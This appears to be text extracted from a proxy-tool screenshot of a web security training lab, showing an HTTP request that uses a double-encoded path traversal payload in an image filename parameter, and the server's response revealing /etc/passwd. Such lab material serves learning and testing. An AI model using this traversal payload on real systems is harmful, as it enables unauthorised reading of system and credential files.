 Request
Pretty Raw Hex \n
1 GET /image?filename=%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/passwd HTTP/1.1
2 Host: ac861f661eee4993803e3e3300cb0086.web-security-academy.net
3 Cookie: session=mvNM6QfNlf4HTIRyaondAV3StXa4uho2
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac861f661eee4993803e3e3300cb0086.web-security-academy.net/
9 Dnt: 1
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Site: same-origin
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin